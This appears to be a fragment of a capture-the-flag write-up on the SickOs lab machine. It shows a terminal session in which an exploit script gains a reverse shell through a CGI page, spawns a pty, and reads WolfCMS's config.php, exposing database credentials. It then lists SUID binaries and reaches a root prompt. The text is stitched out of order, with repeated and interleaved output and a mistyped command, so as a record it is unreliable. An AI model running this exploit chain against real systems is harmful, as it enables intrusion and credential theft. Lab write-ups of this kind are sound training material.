 sayli@Mars:~/Desktop$ python 34900.py payload=reverse rhost=192.168.1.11 lhost=192.168.1.7 lport=1234 proxy=192.168.1.11:3128 pages=/cgi-bin/status
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/status
[!] Successfully exploited
[!] Incoming connection from 192.168.1.11
192.168.1.11> python -c 'import pty; pty.spawn("/bin/sh")'
$
192.168.1.11> whoami
whoami
www-data
$
192.168.1.11> cd /var/www/wolfcms
cd /var/www/wolfcms
$
192.168.1.11> ls
ls
CONTRIBUTING.md composer.json docs index.php robots.txt
README.md config.php favicon.ico public wolf
$
192.168.1.11> cat config.php
cat config.php
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
/bin/fusermount
/bin/ping
Looking at all files with the SUID bit set doesn't look very promising. Instead I will do a search for the config files for
wolfcms (those pesky cms risks eh?) by doing a and it does find something worth peeking at.
/usr/bin/traceroute6.iputils
/usr/sbin/pppd
/usr/sbin/uuidd
/bin/ping6
/bin/umount
/bin/fusermount
/bin/ping
root@SickOs:~# find / -name *config.php
/var/www/wolfcms/config.php
root@SickOs:~# cat/var/www/wolfcms/config.php
bash: cat/var/www/wolfcms/config.php: No such file or directory
root@SickOs:~# cat /var/www/wolfcms/config.php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');